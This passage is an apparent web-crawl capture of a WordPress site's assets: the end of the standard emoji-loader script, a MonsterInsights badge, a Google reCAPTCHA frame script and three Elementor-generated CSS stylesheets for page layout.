null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wynswell.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:51:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qePFQnzZg1Ppji4YwNsoqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933323563');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1768922223
body_size: 216
content:
.elementor-6208 .elementor-element.elementor-element-835355b > .elementor-container{max-width:1200px;}.elementor-6208 .elementor-element.elementor-element-a99502f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 15px 30px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-element-populated{padding:9px 15px 0px 4px;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-element-populated{padding:9px 15px 0px 15px;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three img , .elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three{height:auto!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .image_box {height:235px!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag {font-size:11px;font-weight:500;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag  {background:#FC2158;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box h2 a {font-size:14px;font-weight:600;line-height:30px;}@media(min-width:768px){.elementor-6208 .elementor-element.elementor-element-29a7666{width:17.98%;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf{width:22%;}.elementor-6208 .elementor-element.elementor-element-32917e4{width:59.686%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1768922223
body_size: 101
content:
.elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-container{max-width:1200px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee, .elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee{padding:0px 40px 0px 40px;}.elementor-6236 .elementor-element.elementor-element-493c870:not(.elementor-motion-effects-element-type-background), .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6236 .elementor-element.elementor-element-493c870, .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-6236 .elementor-element.elementor-element-493c870{box-shadow:-1px 6px 22px -5px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:020px 25px 8px 25px;}.elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6236 .elementor-element.elementor-element-2c8a648 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c21ab48 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:17px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-dec7c75 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-eb88b2f .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c4aa294 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-6236 .elementor-element.elementor-element-32d38e4 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}@media(min-width:768px){.elementor-6236 .elementor-element.elementor-element-91dfb91{width:17.1%;}.elementor-6236 .elementor-element.elementor-element-486c8da{width:15.523%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1768922223
body_size: 566
content:
.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:not(.elementor-motion-effects-element-type-background), .elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #571C575C 62%, #AC8B29 100%);}.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-background-overlay{background-color:#E3C656EB;opacity:0.96;mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:hover > .elementor-background-overlay{opacity:0.5;}.elementor-7207 .elementor-element.elementor-element-522bbc9b{box-shadow:11px 14px 39px -72px rgba(0,0,0,0.5);transition:background 0.2s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 60px 0px;}.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-7207 .elementor-element.elementor-element-6df48ba7{width:var( --container-widget-width, 115.609% );max-width:115.609%;--container-widget-width:115.609%;--container-widget-flex-grow:0;}.elementor-7207 .elementor-element.elementor-element-6df48ba7 .about_company .logo  img{width:50px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7207 .elementor-element.elementor-element-d9e0faf{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-7207 .elementor-element.elementor-element-d9e0faf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:19.603%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:20.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:50%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:50%;}.elementor-7207 .elementor-element.elementor-element-7b856fb{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-563555c7{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-20c3e999{width:33.33%;}}@media(max-width:767px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{margin:0px 0px 17px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}